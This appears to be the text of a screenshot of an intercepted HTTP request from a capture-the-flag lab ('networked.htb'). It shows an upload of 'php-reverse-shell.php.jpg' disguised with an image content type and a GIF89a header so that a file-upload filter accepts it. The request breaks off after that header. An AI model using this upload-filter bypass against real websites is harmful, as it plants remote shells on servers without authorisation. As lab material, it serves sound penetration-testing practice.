 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: networked.htb
3 Content-Length: 5793
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://networked.htb
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryISjM16ptKBKE4bhC
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://networked.htb/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryISjM16ptKBKE4bhC
16 Content-Disposition: form-data; name="myFile"; filename="php-reverse-shell.php.jpg"
17 Content-Type: image/jpg
18
19 GIF89a;